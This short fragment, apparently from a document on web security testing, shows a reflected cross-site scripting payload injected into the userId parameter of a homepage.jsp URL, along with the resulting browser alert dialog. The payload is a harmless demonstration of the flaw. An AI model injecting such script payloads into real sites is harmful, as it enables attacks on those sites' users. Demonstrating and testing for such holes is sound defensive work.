 homepage.jsp
http://homepage.jsp?userId=<script>alert('XSS');<script/>
This page says:
XSS
OK